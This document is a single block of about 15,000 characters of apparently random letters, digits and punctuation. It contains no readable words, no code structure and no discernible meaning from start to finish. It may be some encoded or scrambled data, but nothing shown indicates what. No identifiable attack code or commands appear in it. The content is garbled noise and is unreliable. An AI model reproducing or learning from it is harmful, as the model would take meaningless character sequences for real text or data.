BVQtSI_h]e|C~LukEwTkBrA+xr9JWWiJ~D]0Ew2frr|JryySy+Y)Nfd+Wr+)]]qt~9/DBrzREEz%yEW/pWDIUsI{uFDzE}DzE0k2WrJ1rexz(0(eyrwUE0NVr7&~+4&7Eptw;xW:yrsS(0]yyEEyWE;6yr]DysU+WwdoWsf~;k:7r9|}UW+NrrNJ+TKpI&/dIW2UWyhUNIV;WrwxES2TW;I1E+&)zun_rW4}EezFEuneAprDWrdTr]6N(u5^ff)fyxNLWyK:U;ILu;~yWShtS^|/xE15y1&_~6BC]@A/rKyI(^ABE2de(9;;-w))-C4/}T&^_pfSi}Bz]1es^]e~y2f~NE+%uCxou]YoDEz%ViBtWdh%Nr6oT}uxiwuJVRz91Dr]RIrtW6z:yriy7U9:S4rfdSz+T1C2U&Yk)rrxwixk^CII6|x~4C7Bd}t_DDt~DrdOE]]:6quF+D]EtCEO}2tJ-@tBdRCiR|7AO}I_Bpuwf^YVV]Iu:BduAS7BDpwrDrrreIzWxCu_|6]r)wIJq9t&DEu9+T7szI7O0Ayu&xwrXiwrFC7]}Ar+I6uEFs]rqRhrsD|rC~-5{9u+zCi-upk]9~w{OSVuR6k9:K]LK0Nx2xx+:6y]X-NDK6rxFrr|Q+r@pTi)y4kk0rxy&hpxX{krrnEp2NpIQ+W02rS&xIyIR9(-y;QDixSI+hBqs(SI|-rS0hY^oV~^R9T~nRSp{OyCLF(IpiWDEkF+AFkDy~(^}6-hLwpJr-dh6y0pinp-XEy6-{Wx|@EuhNQrI4BI4s{~&s+Ci_pI|@0p4DDor%:^{d{wW@o|_LI6-fU2-Yf0Tz6p4qnJJiOp~JITU~yi|n+WCn~W_{OT~;0+6-:IS]F6+Dq-sK-ps0IkULIV|OL]E~FCQ1fxUef6it-6U+NIz2D6UQ(kU&Aihh_qxD_p&yK+T}_]xs6-S5UwDdIDi%%rTTSIDk(I%-~-sOf-UD(AWB0O4;x9XWyIhpopDL(Ixe/fEW6yyBs&qQkBrV1AWIkTUn%}OEUdWr~RIIn(hJ;&u5Du~{1wh/R_dyuYWrUO]BNu-F~nd74OA:XiEIVBEI66r]|6EEIryyswx~dk(r;]zi}K+OxtxiXOU%X5UQ]-^IqQWA(:]%TUUXr;rDxzrTusk~wnpW(DrEB;EWt7+Dz;rWdD+Eu5_IrTrxW2NU_CyB]DEr|};~J1k]:LEAs%-RIXSENLWWO6WW^;E+6NW-tuu(txL(@_xwAUrrnwyy%t]DYN]DOs(rNhrquU((qJyu79N6}E-un0u-:OB2-~Wrf_r(I%LNhAWpW^Wqs&Ep7XYirkE)pn+QSCOhe6SB|SE9R/sr+-tWweU6-;EDJ-ddx;p&;eV|ySo:wCdrw_rBrJ9:y--hwk5x|SJp-5&-f+dd^5:K;;-2^C-p^+E+6e_9|dF+W+1p^IxSx+/O-)Yd^IO&6I_s^SS05QCxU)QK++fC+uxCU^R4Eoxs22462qI^zqBV2_UO5WQref^:2:;4^;ow2s~]C2uph^LD^r&0+X2o+YD1xW+iuzB|i9+6xW2Tr{}@7VBq7EtCt7r:duT|xuY@rFyhE|4DdFXTY;_orykwtJx2O{esuFTp7:I&]Dp)]BCR]uhBA~2RChCz]WrT~yrxw]Txww}]kV~^rEh|SJXkErCwSRR~y~f)7-KS7~rJr+7/SIpFD}JeYI0hdz(90iTDEpR+fw^^rCeYJU+tYI5&h~)1p|r7rIu%UupUVzqo0~C)04knRdIsBDuIIDT5{WrBLs~D0J&r{U(wA5f+LpD_{KIeOIURz}RX(DrCIK~_BDi/-upkBqoSE9iq0IwdrI1@_n&V]RR5f~dWTdJq-I~CoWu-^D]YS4YW64yfAdqnWsdUTK:7ip4:SI|iSrp4LphJWDC&r|;CiIky0I|@(SR:Wpnxk5~;KIC@LrK@i@;1p::1^zJ|WIK%xJO5fW7rWz4{UI)]TxBxF2i+O6e;0nU4pU^KkO5eT+5AVKnRydn}Sd/p:k7CDi)CVO5pTr5^dKn|/2dF46F2S-IrLhWJs6_(ED]t%fqn;4Yd&Rxd-}x^/NLWu~EWt2Or4fWt+rS_5^d40UArIeIVozyEyRyIs%+Az1Ery&;4XAi49|F:shEX4^Y44FIF~oi;p4d(9WEetrOr]yWr&7ryehfdRh]Aipux21AJfQ_4e}J/I/5u(L]{-%BedEEuO_;OYEORxDSEh~y)hxS)dnEWsfyy7/WEu/pk|5S4qhW-5frw~sBeOu:9-KS-rOrEhEEW&2k0NFWE)_W]F|Nh)5r+DA-0SBB@dJ_Su_;Sw|EECpWr:CyrW1;Lpuxof9ryt6WWi1|wwhWV~Dpro&rW|NxJ)%JhFhw9hOy9}/}5_k(Iu]UtNrp4hyx2~:DKWUt1]]@4+;2x:6(^w6)]wkXh:e7hp&|Kp-7h_1:i;k:p~2DKkUK&u;X0T{ttw{9Uf{7+;di)XU1O-eS&6Lr+eCAAf&Ro5Iu2xLh1B{0|eLn:wF;t^Ih&2+}-5%]O5%-)XFpWY2R4u9hTuq|&2~O@5tyWXeuQuJFRei%}^;5RwYzd&R:q&rySUh^DWXDnx2f-JzWTrxK~Jx%zFz&ixWxww7dJt7JOLuWNC]qxDFt4IiVRdA^2Duq/tJEqdJp9xwJIA{T^]~WLLQE]]wd@d7qJOT-ouyprwrrpw]dRuEy|LIy1LAzwAizDED;TDRpTVi7/o{r{w(IBED}oW-Ix{&T0C)L{;r~DOJuxO0Y9KI@;SUrRIL~B)rk+qWiesS)_}rr+OwLFF-N6;6]o0rit~~L;nr|9BJ]O-R^/At(zAD4-ypn_dDpeLpTqOp4;yprs-DwW-rp;}IR/Wr4sIIRQ0rhKSIYrp{AsLu:d;pT7kxAF%hoV(Dfhy@ywSUU2-IIIDCC9-r|A2ID(((I_oRQ+uQ5A+n6AX:_0L-6_5Dd4kyCxNL5NJDO4ySR:SpJrxQAO0hCpEyosIi;oBN/rd(@J;TY{p(%OOyse1|Ce5:J;rV;^@JX]-5o%JxC-/:/nDtnFW4@Q@FTqk|nnS|nTrC0k{14X/R1N1t}u0&pOU0w;OJWNsSOJ%9k92oAi](kWr0T^/qSE-iyy+~NW@)WNf-oNfeorwR9|x^2uEyoA)tVR)YIu&R)rn(q5X))xq@(|DddRt1yrLxz~|y+QIq9pIABIN5U&w4_(kII~~5zyiuyEJnWrLD]:WzpBNeDVrzSEVS;hzwr9eu2B_/+Ayux}Etq:T+ULxBNFF6EBR|EWo)+dKEBDy~wBIwWEIQuEuV+p^]EyA)s&TIVsByUk1tUp+wxxu7]e2EErw9;:WUNLXnuUFXrE)C{y:yk9d;WzU~Lzun/EwdWy:Lrr:OyW69eO6@ErFhyW~2x]IfB~wBrkpFAU&N+0I/%zqzWDwx9hworoxhqC@^B~rNpCp&Vu(Ii&|oXx&WOxxeXuwq9+x91^y^/eO_C@R_h2kN|Du1tD|z1NwNE~w:rz|A4uip:^N;Np|;:qu;0p;rIusdO7rW]-f1:h^dYO:dL:u;~^ud9J^1{D-dSos+IOe{ATs{(h^yLKB;@DXFeUe;:C1)o+4YUfsY__f7)T++VwBY1/sq+kh_fOekU~UiRVrf@-Y2Urq^5IzhzT2INNJ2-++IUQr(u@oRNQR;IR(Ey6LiF{2N5UA~Ih]WSCuwODCFRDS;^1Dkk6Ah@XL{rqSV+ELTi1]BqTOLe~z]5~o::&L~6T]B-DuBT|xJypxr/{rDDTf;kBo90BW++u&TnxCBUE)%ArCY~BF%VN~r@V~|ARIITBBr5N}]qRrFBW;r|&SI5d~||x{IJp2KIroDA{OEI]0Y-KVxW2Lnwff@N7^Kz]YLpCzuF:@pI{p(LDSIrFOp6C(FIs@F|UODTz0I6F(B6p0Xp;D1R+(0C5WDI({Yp(RpuSor((y;RQ_E(trpu@yrrLoDTULr_xkiVRKsh}F|5UqrT(:S4zuD6CID6eDI4USD@4}0|}0Uue:h(:{_((0R6oI6-2R_^C@pCC{hfzY}peVu(KSIC~{+C5A6u]If&SnW~5yzXuzY%nExY%IJ5AtFRRD%@Y;+CN9OXN;W59/%qy:)TJr)-kk)efy:7_KK%)@76%{q@tnSC;)rWiqxA_@9w]oEk]xhIds;wCO0kE7wuN7oy]|D]RkCY(^y+^rD^yES~9_CrO4Kyd)N4f_wwJ4{Ld%;fCW)i_swVf;)NF;OeWIJWK9~uKWYp6d:Eo6JB55UE^SUW-&u|;OAh0iWD-p5ke%CuS4rQr-IWu@Wu_I~-:9tuokkxVKf6CiJEz)YJxiiEJ|ysVSdEx5+zDi+&VixL_huFSsIIeyFk}t]Wr9y4{]1opuuE6_rx){f7)L40ir&ErBSxdFOE+:rdq~ARxrVLw:|1SVnz+VO~t_uULJ7;KLpSxr(Eeprx2Y1AVo/@x_ppk+0isk2@ok:u_IEVuurRO+A9i^IEk]xhO^Er~sn;pt+RhN4hNOS;w1nDIuX2~+(7QNk4f|(+rzD9@sA~nIRI-6y]^x6xAdLVkUV^JUWhI9Y2CxpBK;x;V++Q|npEyk;;urrDd_-xdruq|o|5DkVC6ek~Si--rzxD:DU+]u~h6uJB]0wryxkuDhOwF/zk6rXJ7xryB--{nr0pn%%;^pr00xxzr]rSDW{CyzEFpNeBfzeNEs7s))J~}@}Ck|2||UBdYYzz2S|EpA|rC;qiUxBxyNff~uU{{4@Yk49CIxWWxksCOCSJS}4Yi|0|@NI;f~WoTI-}++C7hrCp{YA7Qww2I{FU~ii6kF}N+iz-0BB2|dKdk9fCJnQfB2FqwSw6X;LyWzSid-IxN4f;hAO}Q}Irk]C4o6Qqh6SB}@A@V))Ad9x&IpdWLQCLhSWI(T(YpW)5k]6NF_9&uOWC4WDryVC94Nd]hJ+oprJWnk66xyy]OdJNoD4Cu^EwJSTS^22kKTdUhqpSwkz)Vx;6:JF+|Tx4rXXzh:hh6ODL565twdr~xD:u:C5)&:;W_ORondd6^6ECEC6TR-UJ^XqJ&oxhrq@pO~xIFS-Yr)INpdDwk@pqwxzyE{Byzryi1|wE17IL_]NIVS2CO}}}~)t)Uzuz6SSESz:|O}JL;SrWEr162/Urpp0h16:C/%zz--VKu5;45:;FpLrY1EOokkuhxoJoBVJqTq6&9{_;{&N}_oUDEdpFITrEnikzikN:)-wDf69]qpTDuW_Vw(W4:h{Wq;WLIEO67VOB7iw}+F~n}teKTxrI@:OyzAr9O|wD9uKIFkkiOS-Ir~z_IJIIWtCIk]h~E@@di~nDB}B|4u-IuqiArBWBW~~)zuoIFN4:NTpiLN/B4;YD+Dhuq%ikRhriTQx{xAfLO0{{R}4q|2xT{)NnIkXILrk^uIw})Fx-kzBLYd@Jkzt}xJrU1U|iOBF-nkyIJASLOBJCpOu0:Jr~0p5]iOi]AxB}S:A&J:R4J-FIn-/nV_EDnIhu}LfdLWX;LCD]W&~21qzRi-p}CwBF-I2A&EUh]~VY-piEWd-JuFfYLh@WW6FTxT5&kQrryVi~fko_]w9&rS&SRrII|;((yW&yWS%u5]9YDIrV;E-IIpkyU;w5xN;pWy-wFnIxX-WhinEr-J6Aht&4IDyoqNJiOV_RC]LXz9CO@]d]S-DyCYBJiKUxEJwQyrBq:V]nY}w+NUEyR-R^r4OF~uky+-rTWiE02k:rVVSt9U0+~p^(DErr]h{p(N~uy)}eRTd:@+|fdk^UJz7xWs-WyxtC0w9hNDxIJL-nXd5pz9A1T6k@;oiCYkot-/B;(Ku]Cr;rqI|LuNT7{~JEpey-ChhpY0OI)Y%yBo;;k7zO}4ek&C~rsT0W)2f(EqXsr]/rzpx~2IrR9:VWYYAzB;YLhw7%:D945O{IE:7Wpu9+WB~SNS;DdO)nDtBN/XBqkN~rTer}|pEuBIIfE-9pEBfkwu{RORwXz+N9tt0noh6kxW+VIC7]oiJs)poRLFNIx25OxutJKRx0ooOpBWSu{X0)wr/;2e|w0Wr&UyuuKS^O(Uo:h9kFdEI9iBAB{tU+BwT7YY]:xh9pJyAdJzAiO;f)uiWu|hxeqzDqNJSznk@NyzVfBw]{d:fk~Ihw]OdEy(/5u&&|~9e9|ID@EuEIAx~u-i6)p5UhB5VC//&;z}2_krpCTSF]y{I^OhyLAR&fE6]TSr~26-V|uK~WR^7u(dD@x];Q4D&7)dRre_Vy(1uLD^;w2reqOu]K(0+iq+dUSkN;ruI9hurN{rrLB-T(6XBkB9p}St07:oytVLJVVUJkoO0dzVTBCTdN{N5T|5BtFBWLWyx6hqTTIwi/o;rruukrrF/Rrwu~|w)9q|(rWx@EXAAx@-]AwrdTI(kD^2upo-5Sxkz}xyR|&rux)D^sqSWy}J^q6dyfh^N1Q+2AX014DRfOI^0ex]+2Iruh(OIRqroEoQ|;]TWWwE;EiRxXENTC4FsyIpBExkNiuukW6rp7pWzrqE5;EIf0BE/ofi@^B;(rp~&dKfuCnBnC]|NRETk;qnXhry(ADhxW^ptpeOwkUEFuI~{:r9F{nru@Yyoz250{I&LXEWBuwukwD}~x}pyzCL;;n{/pherSi{puBnOpSDYEdE2:Et9%Ei|+@wII{B6CQKLyN%V{};J&sshIKEpzRq/f;Y]zp2fXIpwVSIu4eE~}u^nx^F(o}B&A_&zVe2N-iC{^F7+/A&A]]:LxR(}V]9nor2oyEIUKuh5&iAI@r]:o72%kEIhn6L4615L%1KWiR;YTs|]p~(@2tWFJ1-@F7Y_TzD@kWuopEt9Dt~9;7pxuy6I9x~&;W;+)SEDA]Du%E@-hC9FiyYS7Q5RR;EO6}s^BL^0AtfK05Lk0ep1Lp|xAKpLBBDC2^yB|xJ]W(]BpO_BsS7uAyAJr&uUi_pIpSIpI~EY;r);4htVFRiT((Wu_^&BIruNhfi(F+extSUnFiCAh5yruy}(y6D}5Y_prAodB5OXE(D5k]6d5WNzT7^+qfd)tN)uzy+4khxJ^Erp}|r;psn@Ey^FCruoYdu]i7rp~1(Srf6CyeWnQkEpE)rh~TLpyoLJIWwRW]CidRu9hUfzI7O4ru+hzh@O|{4f|Apup}y2XIt:0yDX2reULwp]SNR6p)_Iqs;(Dr~d^6JeNhuwRYdQpp{qI-2^5xzx/4xu5A-uhkVLI4/uwEd)TpzwQ/Khq~0-JO|q2hkd~0I6^YSp~qYIOr+dtr)AoipEK&V945V0InnQWrQ-Vf4y]z~dKL_yW9oAR|%@+kkYOwe]~4u]iCW5rztBCOWB0p]B0hW54iW@~dI5}wWrY@9LrC5hdDNV{1rh2tqhOCq9tKN&&:WVwxtL4C5V(4NsNUFx4WuVK4Os_5NsYtFs^)IrAor]6o6&Vwh9&6OA{1h6}wr9Bt6CyKWx|T6ApUhEKihE7+pk9tx_xp;C%COrUnrxYiyz-Txt4ipw2-rnkUpzS~_S)ptwxFkx|xJySD+S/T5-|)Jxh(^d]x_q5o5;Fpxt)zrrUur]^IuEiIu/Rq^or/Bp_CypkBkIrOdO@pEDDrL-DdOrIJkz_T^JrVprk_zdY:ii(WBOux_5hrBI;LoEIooE(;zW|ppy~hTIIhB1yIDrRV9DuUI(VK{:|O-oRd_oudBO~:Br~7JII+SD-&O-&|W-W_iJrRVrq{kp~x;W~wkp~h-p~AkOI~VrrS%WzNO+KVBO~1Vrusx|uOXK:WK6LnxJrnVry}I~6o{ptOWD1D{ou)VSI(ESVk(Dp4SCt:_oEy%Ir}(RoB;i}d;prh:UuEVO7^VCDpinEkVoIzO+9rrnRor+sxOUEO0r(fKO~(6hrU1oVoI(2sEO~NKr9/0Rsn{|KLKI]wIOreEW7{EK:]yQSYuAJtV{pfNY:rYI:wTR;9BQL~|wuruC%0rCI}i}Wu||_6XixpxK0JAAO6DQrfV~6YkULB;Fy@yT;6906]-}SA-}pVWCOBEB1u-C;A-_2+&5qW9@W0]:{60dNrL1T@kz:~09ExtUk_@JCWCeqwpsy]fW6rW^(r9/(nnN^EEkOko2Nx;2hrzqVL)FzkILSrt]o)@JxrRJ;W)USuFyS-5]xSyU@r9wrwqXxzi%WXq%EWY;(SFp6WW7_UOfOuCt_-TJVwOL^r]B6S9EzE;FyWrpxdQ%6t^Jxw^RpXJwxrkR_r|Oir-pqyo(DEz(We:56-@FzriF;wxyuEBy{4/E4(yDKph9zrrx2Wh9Wipk;xrkqr~yTt4z:ox-KWC;FTk;St^ti|hJzDLkhxu9S5N]%SheCkr9X:rEX:pw1rrx4wrEQCO]{+rEBnhrTwXr{6ykCqrE:4yO_IrEVrSJBtSx5K~r(zRwSRXzfw~SF+INrNyEWWpxwO0zrrpzw:|Qz6r4;1:BA5]QQWT]uChE~ou]Udh]I~T0&R:x76uE/52Ed/XxQWCRTnpF)6euCFFe|~h0wiTu4:hW4@i9LOSwBWp](~u99dhE%RXOfwz}L:S|r-t}AuNOfIh}oDpuk:iBB)]r&yT+TQ]ANwup0n]zu0DAw4OhritrO}T@JtTABR5/odLDro{dDt(Wi5UuiK/)I~+Lr|Qft;Vu)yk-p&J4I9WIr)NyO)i(qW5R]t)(p7Cp-_Ly_w60hD^I;wpD~@KKu4LIt6YUD|To]{E{DudN|r90on-WrLEDUe:ptOkIrSBIkzrow]2ox:0-Cz1zD-DE}Y4-p4^x1oBuC]5)ne:O6hV5JdpO^y:uCe~Op5IopO@W+VEpIJTQIQJEn;:WE|EN|7)-CYRIpkOo~eKrV1dQU6SCh+f-@L:Iw^F~Ler~COsCyN6IA0/o~;OrVwhD;DDInJdB|Dt5yxKoI{_(4U++_-otK;zn{5_weeVOu105uoSpuKIrrqVWrYOpk;~-rsWWe{d:kr]rWrz+6/0TyRwK;4tWFUwhyfwWC|0E^E]zhiKSztO~JID6pWruyEwp9-TWxy0yd20XeEwX_R~AkA]ziikkWk2IrEBq:{Vd2I+kWE~%;Ex;^w__hUz(SD(%k91F_{LR%B+0_rUt:w_f6ENV^h+4BIY167&+y9%F9ih]6:F]6pq]BAtB(0W-rf@@yE2-dfyiiABEwuNEQu|@h~;p&WO^0@D@LQ%+NYD:x}e^~+&erLWr4BCFSuII&rEi1w(Ntf-T60C6WBpR2+)WeV}9wBFFdAi{4ik2e-+)hufx^r94IEYozkT:tW94KEroyE(x:u-1kBEs^rEuLE)J:r++D1/-W4tAV]}k+UpNwBJx@tpkD~r-5DDSYiD-6pkkhJ@u0i_q+IrnntAz|n|SE|^V&{^xrJyR~n4VkS|N/LxEi~rr5rrE|IrEu|pwDC~-)/LT@hXt-rkAn]kRd-^Dn-|w])wdO6+KhD-&};w;UeJE4Syp/AAKopCupI@]f(^eNSk;5)6^}:LC@deU-f9J&4;nK1LEN-rh5]Lw|1rnDKhhY{yxA+VUAfVQxwV{snoY9KoUB^X99_@zx4J6WN6y(TstBd4KEoJzBpeO4CS+JkTEsKeVDUT%Udr6TkEEBzh]J1hEUKuE(C-Ct/o60FtikYIfz4F)9;NAf+pW/V9CLsE:FWE/0%rt&{OBztK^rt5Vu}WCf|%A:tLR}+LEqI^~AeBqWyINDE}699niq;V4I]u~ABS}0nUzES~TTEBWItd69|&|iy{AoSK]}Ck5-p;}ApiN-qo+&&+WuN-QDB7}A+5@-@AL2~p:uyzor)|+&fQ{r;/wie;o~@r_-4;pxA--pi;Di{uS4rwB4uso2^RWI%yWyKLBr^DiTJW46:%]TRI4^@^OJ|;Wp}ux|99E)}K}CE:-s4UJ^z%6InX0Do~DI+K|h6xDr{NI++DyD_:ouwSouroOrJ6w_ADN~EFhh;JnLk:U_Od@hzN:VOY%Ot}]A%nCCp_%ON|1w2i):;Qz)DE)+zE-X/;W6Qqti:9BTOdfA6q--IzESE-+WEzhxkq;_{(I0|;++INT&9;IW|0FerFeN~w6DKO~}y+uEEDKSr+r:DO~FNwxB;zeY|@&zYz576}wyWI)titCDxNLUd5T16yX({uRJUL0|WJidYDqw|&0yIq&UWC}QJy%uhDxs^]{6YI{1-f9SV6q2)-+WAN;VI2Wfw-1L:XWJ^E+J2UiOheKF~;&IAeiT(|U:6N%hI54(97F6rL|)^BY@&(]qA0|1u0FQWi6SV+-r]iyTEF5Vhi0n+@-0BJ{fi]Yu^@(nYTYSA-0:Er0S]|uVKy4prqfzIq%2W7rey+VsVoOfxoXEEwp^xpOBt/^12n-Si_)VR^UO-rEWUp2ySn2L{U4Biky{_DyX1rA19xyhLVEu9|9wBpqVzKw494N2k|r%oKTKnAUzI)pIsLEKVkOASw;YA}^u1KOi]dK4)L;i/opq]y^5K|;rw@]dCh^5rx-(0|dBR+-~tuxfI|JA+:{qIKU|7px2IoEduBuSW{]AzhxOiu4^RV4^D}SRCrxLBhkzrSRxL(U)~DSR+4]JDpRk&rww40]2w(x&U{]Jw_:+yddw}p]L4rxA)p+0o:~kKX9_&h+F^e@Sz2VK1VEupuIp4hIhhu:1sXk-4hr5IXI_Rr)i{rfEJ5f:/oA&WF}KJB9inruSDTk:Wh|%hd/KsX/E4p@OQUxzF-TznCuK/JKS0sxE0NfoIiLE@&4)r)]sW)x2r2qDttV6^7D~r-6od;zxeiJ-(D^n~e]%roVnVsS2iqu-pL-IFpWUUUS]W5U]XTFEWS/A&T{-5}hn77WA00f&ps2iJF^Q(]tp+YopU;ISfLnx%tY1hfN&:h(upDWIh61hF0Q~L^JJLUi|R2yRknO||kDrwz{w9oxT0WK~4Q:oxq@4+I0(k~~Jzk5:e:znB^NxDyO9o1KIep%DeS^TCO^4(Nty+pI1{7Yz]RORWxX:Wh@OW92wpzsyx2iVs%Ir6pDr^EIrCp}{k5W{t1iwtEWfe_|pNB;kU5UofU/e{;:oEUXprNiF1kp:E}EDEOAwDJe]I_RyE~ddD+p:E;o:TJp0Wtz)D+iF1}7h4_0xw_2;rVph4JC_U2C(W+ozn]B:9xf1Jq:&hJS7zDdX^+wxWB5eopX;{x(JI|^yOu(qI|^LwAt_rU024NfD9FK@Ef/O/SX%w}B_]%A9+Xu|fNQ6Y_QQTD&XteB0CIioCIrQX-se|Io}~;xQXXw1{OERXi1YY]~LYRzQ0;+9_Th4(f;J@B;RspWW_AV7SEI/q0|&0]{Iu@V1@V-%&A-R@kJt1Qd9@tN]A|}BV-s@]o7UrS{:AYfrionor(+k161:p+u&yD|dEz|]N6+S-uYFA&W7e/;o9reNFxnzU67L%6t-z6U7x6JRY^p;{fdfR^]~&@e;_Do@xSu]:-rduxK9u4Kz:pS;;)O99}drndK-zJN7|)D6I-)rOu/%@7D}Ww/Dk6pSro]Ywrk&tD|oDhwuL;r7+DirDO&RT}duWy6Sz+7DRoAz+SIypu9JDoxhrrw|y2w]OTON+ip0LkknIJ-Tr;U-_fzryo:A)F}O-K~W^_(tz64p:BQs)TQ92tT~B49_Jo_]52iDx2zAeJ}uSyrEpqf-tBBUt]pnSVeAE@:d-h)hBkSCpDoewhr1:QKQU}%pX-Ii(9hu}S;ht:(zh2O&JJUf_h}oVF)]]%YBto1n;/9)o0/ok~dXtV2qQiLV;sCJ0K}dqef}z&_J0K@)t~0A1&Ws&:9_JK4}d94LhLW0dxT4]T/Wy(n(:&n}0_n4hRK(6~~oQYe&2}Kf_wOnXf12_1{YXkFD;{%(2^|9XL~tr4W|oz];):]T6DJ)Kn/eX}^Kyeo9Dxx6C77e]Npyzuxr+Oi&})D+z+r@~0SLqp2dp2@]Q%&-C)&%~}-qo1K{Iwi4D]^9h7r7V~dEo{nh|D|p9J]9w;uuk(pYyUOoIRTr6)Kt9eNSWY(yr@~IOnU++9-O;SSCU{po{&x2pRRrDz4krqEErOD;By7DRrSp])4^wtwp-O(UB9VUxSUhd+RuA&WqdJK7%uiEJoF]]wy&|S0UJUUxk]]WSWpoht9zDrTrDkpxq]]-u%-+o~9kppRU{Yhriir|9ErrY&2A-rhEx6x6~r+IzyVSEqxOIwh~wBAW+::LArEBohLuUBrBtB4;J:~uru{IO}uo&CiqLu_xWE9z%{{pY79oqBU4rutExrWo1(po~yy(sEIurDyrNwWh0E0Wr+nCdrIrrEy;yz_W^-AB(6D)pi|]IuW+urXCi-pWrCDA|)pIRuur]rEte(y_@nur|rwt2{t:D+y@-OWAdd+w^htpWEtuRrE@Q:SWpSfQ^]}}1OTNe&hOuUV]CtwCwkCEBN9yL+wroCpru)ykDkVr{DVkX/5iFN;N4rr60opS-Qd:ihVFyQ~uyxweVLQhFFoqBF^@%%}iU((yJqRRR04WVQ9&7EV&fffSU{BeUR0q}Nksp6FFewYUJf_+ohf6C6&O9^Kkr;tr1:R}Q%pr7ossT+T}fppODX6WWq6_%&iIEBfCthTJsoA&(2eY|@Yf0h:6N(;T1Y~%W1+UKYWOT_}@7C9&)(-(BU--4pORo_wE^SSBs@|^i~~@1wU+t)e+r]ep+{-%ByI]pnJIW+s|qrL}L:Ery0^NUuBqJ/r:Ju]&xdSAdfrnRnU1NCNN|N2O_6QVYpV|rp|esdYpwEkrNSB(BrpBJhuNEUI&TAip_-yhVwQ&Az/sOzkrz:]+x:V9069ykohDA4B-R)xYI|wV6xu-y~CS{BRxwBSrEutq6yWihriQipOuuLS-F1NIufxnhVykIphkBUor{1_]yII_zuYDIpr||IVrrKWzfEXEL-kqCuxhWhr4IoIhyTk+(+zzrxtxdrrzooT~iwS-:u;d]-CXCxXrCpC4|KIDB0;NUVSxdwVoC~xA%ouD@DiWN1]xLuVST&Wn5rpTxSzB0TWu()EQxrdFs6xS9opu;BW|W;ozBo+Sy9dqWVk+-N+psexEE9Nk9Wfkq6d9fBpIJyEWrXJE]w2hF&0VJoEh;-SOCJpL]2w:Ek::^hyKy0p^::A5&X]r(oX7/h|V%EY))q+eyndRF)&JKn]4^pIn5isrXdOhy@;~Tx;FDn|OhOInKnC-f2K7^trQJ4hD2ru0xrD{Q%ryY7DYqruTpo&90BUTrEe-nR%BiIn;xUxAhS|2NQEA9fT:;;_Oq_ek(CCCJBhztV:ih]LEh~Ckw9hrNUWIRVDu0WQ2kSSxJ+Jy94&7kdFr}BzErrVt:iqiODJi]0uED1A;Ezr(9wSfiJ|F{w]reEJoEKS;{:-|z|IXWSB41F1sFirNSzK6(yz2urxpLRIzrkozhk:Yy+o4qE]7n9}EXfdAyWpduuxwW:xyd:Equ-Vr_dEOupCzOiI^xtu~}upktr}xuIrx&/&WN~wx@QO:s:TOV0|+uk]i|p96f~x~~oyWd;4yWr;nC]DW:q~heO0IRT_SB:)6k2;FDxwfyzDt&WJBU/0yxFxwudzJspp&]~T1I2OBu:d46F~rUrE{EDI4xd0riFtExNKI:rxXRurIOB(VkQX-Opus)-@/OSEd2OIuyKBW@K|+ziY1qS&4R2O)ooor^fXEr9|OzroK5rdziqI~:A^n+f5]W4V:]rXq5)rLI6AD&JzhUXYKEkfXIp]i(~OF~KE4Y5SYo1s0^O)o||BkA;hnqhYT-0Jo2hdh52;LnJ4C-):CURp2N_n~22s&h@|C_(IU0W%S{1n~2et~6;2Ow|wD5;/0Ep7i:W2oK)C%Id+kyToE]4^TLOsYz^0uxu@rp]:x6+BpYt/zx_OhVQdW}D9u/)hdEyN{Cwyy6uBJtK427xERnzhVizz5w0YAYxOr+^V:(/:ux^A-5uw2J-]|dJz~]UOuIwz]V9{h@ILLsd}EW-0p@qtCA%(dk7t;iu6enh4Dxrdqip;Nrw55)CrDDrdn0DU-w}W-IpuO^A:IB6RudBd@-upWzO%CE0rJ6tt&zA2hxE6rr|LuOzwo2u0-1kyNi:L--{{~Y7Y;rE+/xruDyOq^sQS-rdsLWyyp6kkdFhhhAW6Dw5fBOwBF_r2&R)uY];x~@9ir;2Fxxn1Q}+Y_@)y/%7QWI240nrxDhpVD:-TR{^-WL|:kWkyD4p]p}4)R:sKWJ:iWk0zk9k|i|n9wA0N@V-A+qKYFkU5iwp@VXE5(9QBBN&fxuw22;@k57o(f4Yk4t}BW}V(L@VEWD9^;x{^FUWFR@s:B@U-_LDfe-6{dxCW%p(~pn4}q-foT~f2rpNUo2FhJ1Nky-;RC6Io^O(_y9}+{J/^T(Q/De@uY}|I|}_&Wz@EW{FSz]xzKeoKt-k4Wdi1SiDDryLsOE9}(k6~eYhyO4:(%BEV(E-UThwC/+Dp+;YY(4w{Q0DwCxyyuNJx|xfSpu(_6pD1irk)^UWr_{yR+@i+u]NhU;p0^zAy;s/BxEty&i4erz^enk%:7]xhx4LJok]7;^5BXu7]OTp22dLC7fBE-^fI5@IBJ7K}z6xp55(^QTUE-rpq(6]zDhrpsThLp&+pO;0]LukxSh/uSyID5iz@+NXJ1kNQ06rx-6fxoQDLI&yxW-|]X)L^&sh]57OO5&_SIOT0E&wfB5^SpxJn&KTh]4zAi}fRksz~Iy~Y]4W~B|UQ}KW]rx]hxoWpxo9xk@nF2n&h]D40}_xWryTEWxSN-9%SwN7Bks:yCN/frVihu7~L~Y5WizK0iEQ0D|VO^O5_9nL{&]](TDDLEJ}EDws{k46N0|Xq&o-KrpDWr(QOWWBBEe6Ww(4u01p/KE}(:r;d6r9-zp@]i-@4/]y@r]0}rikd{hh0XE(_w~0IRYkE^f+_OEd|YN@eIuYKOEUpsEEEKrWEVu}/6Eo%:E6/rEt&CfeS+yo%YIo;TdWSy;W%)E])r(-zVyYDB]yi%-fD/Iff}fs|VUsYDYzfFfS:Jy;1@r;N~W7A2r9UDruEwrxBTuiiwW{Sk(SFDp{CA(SDKrzuOre]irq74rin{Nn&N+r5~(wWyE^:xf1JI(TnNN|6QW~hddy5nfn)f+27~UBD6rkrxry9]r91LyOq6-]e|uY^{-uRy(Q-2B2-1rI0CNx4w(:}5rrCFrr%_UYzLu]oAruLfrD+huFo]fw_7{ru{&px:nr~rXIre4OxqrIr{&DApqr)^Th7::qthi-tLRprE+pEih~~5AqV4yCNy+q~e7Iyrspp-:}t4eSSp}D~KqA&rFp(eU]~EVwt/_6&T(&)Nq9~eq6iq6E~VDSisT0Vznr(k6ru:nrVXYp~hiDyEp|iR&JxyTp&&qhukOp((iEhK6hhn0Ir2p]ST_-py:]t{{^Sw;wu5XD;iEDt7B^~uNW)hRop;~@~wsrw6-sy4wrwF/0fqsCk}oO(V2CNLnS-~-k9(~uhsy-hOsUhL|u|]Onf]:nq&fOh%_Dk^n9Ns1uh%N}kxD^;i0@|}_pWqX&9/}u-45r6ryTfp(i6Ut/z